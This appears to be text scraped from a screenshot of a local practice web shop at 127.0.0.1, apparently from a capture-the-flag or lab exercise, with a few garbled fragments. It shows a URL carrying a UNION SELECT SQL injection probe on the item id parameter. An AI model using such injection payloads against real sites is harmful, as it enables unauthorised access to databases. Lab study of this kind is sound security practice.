 Simple Shop
http://127.0.0.1:20105/item?id=1%2
127.0.0.1:20105/item?id=1 union select null,null,null,null-- -
L
bur
Yu-Gi-Oh! Shop
Shop
None
$None
Buy now
Cancel